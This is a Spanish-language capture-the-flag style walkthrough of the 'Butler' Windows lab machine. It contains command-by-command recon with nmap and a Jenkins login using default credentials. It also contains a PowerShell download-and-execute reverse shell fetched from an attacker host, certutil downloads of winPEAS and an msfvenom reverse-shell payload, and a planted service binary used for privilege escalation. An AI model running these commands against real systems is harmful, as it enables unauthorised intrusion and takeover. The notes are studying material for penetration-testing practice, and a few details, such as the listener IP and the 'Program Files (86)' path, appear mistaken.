
Butler
TCM Windows
netdiscover 192.168.2.0/24

echo "192.168.2.100 butler.local" | sudo tee -a /etc/hosts
nmap -sU -O -p- -oA butler-udp 192.168.2.100
ping -c 1 192.168.2.100
nmap -p- --open -T5 -v -n 192.168.2.100
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 192.168.2.100 -oG allPorts

extractPorts allPorts

nmap -sCV -p135,139,445,5040,8080 192.168.2.100 -oN targeted
bc targeted -l rb

whatweb 192.168.2.100

Credenciales jenkins:jenkins
Creamos un proyecto

Y Corremos esto para que se buildee
hacemos un locate Invoke-PowerShellTcp.ps1
cp /usr/share/nishang/Shells/Invoke-PowerShellTcp.ps1 .
Agregamos esto al final de Invoke-PowerShellTcp.ps1
Invoke-PowerShellTcp -Reverse -IPAddress 192.168.2.100 -Port 5555
python3 -m http.server 80
nc -lvnp 5555

En el textbox de jenkins ponemos lo siguiente para ejecutar el script de powershell
powershell iex (New-Object Net.WebClient).DownloadString('http://192.168.2.107/Invoke-PowerShellTcp.ps1')

certutil.exe -urlcache -f http://192.168.2.107/winPEASany.exe winpease.exe
./winpease.exe

msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.2.107 LPORT=9001 -f exe > wise.exe
cd "Program Files (86)"
certutil.exe -urlcache -f http://192.168.2.107/wise.exe Wise.exe
certutil.exe -urlcache -f http://192.168.2.107/wise.exe Wise.exe```

nc -lvnp 9001